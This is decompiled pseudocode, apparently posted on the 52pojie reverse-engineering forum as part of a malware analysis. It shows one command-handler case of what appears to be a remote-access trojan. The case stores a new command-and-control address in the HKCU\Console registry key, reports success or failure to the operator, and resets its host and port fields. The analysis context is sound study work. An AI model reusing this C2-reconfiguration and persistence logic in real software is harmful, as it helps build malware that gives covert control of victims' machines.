 case 0x12u:                                     // 设置新IP
  mem_11 = operator new(0x7D2uLL);
  memmove(mem_11, Data, size);
  RegOpenKeyExW(HKEY_CURRENT_USER, L"Console", 0, 2u, &Hkey);
  RegDeleteValueW(Hkey, L"IpDate");
  Host = (mem_11 + 2);
  if ( RegSetValueExW(Hkey, L"IpDate", 0, 3u, mem_11 + 2, size - 1) )
  {
    mem_12 = operator new(0x200uLL);
    memset(mem_12, 0, 0x200uLL);
    *mem_12 = 1;
    wcscpy_s(mem_12 + 1, 0xFFuLL, L"失败-移机配置\n");
    if ( !LODWORD(This_2->IsReturnInfo) )
      (This_2->PSend->v->send)(This_2->PSend, mem_12, 0x200LL);
    j_free(mem_12);
    RegCloseKey(Hkey);
    return;
  }
  mem_13 = operator new(0x200uLL);
  memset(mem_13, 0, 0x200uLL);
  *mem_13 = 1;
  wcscpy_s(mem_13 + 1, 0xFFuLL, L"成功-移机配置\n");
  if ( !LODWORD(This_2->IsReturnInfo) )
    (This_2->PSend->v->send)(This_2->PSend, mem_13, 0x200LL);
  j_free(mem_13);
  MySetIP(Host, L"p1:", L"192.168.1.200", 0LL);
  MySetIP(Host, L"o1:", L"6669", 0LL);
  v53 = lstrlenW(Host);
  v54 = lstrlenW(L"t1:");
  v55 = 0;
  v56 = 0LL;
  if ( v53 <= 0 )
    goto LABEL_101;
  break;
吾爱破解论坛
www.52pojie.cn